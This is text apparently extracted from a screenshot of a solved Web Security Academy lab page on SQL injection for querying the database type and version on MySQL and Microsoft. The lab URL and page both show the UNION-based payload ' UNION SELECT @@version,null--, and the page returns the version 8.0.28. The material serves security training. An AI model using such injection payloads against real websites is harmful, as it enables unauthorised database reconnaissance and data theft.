 https://ac821fb71f1e2c32c17c06b900360002.web-security-academy.net/filter?category='+UNION+SELECT+@@version,null--+
Web Security
Academy
SQL injection attack, querying the database type and version on
MySQL and Microsoft
Back to lab description
Congratulations, you solved the lab!
Share yo
WE LIKE TO
SHOP
' UNION SELECT @@version,null--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Tech gifts Toys & Games
8.0.28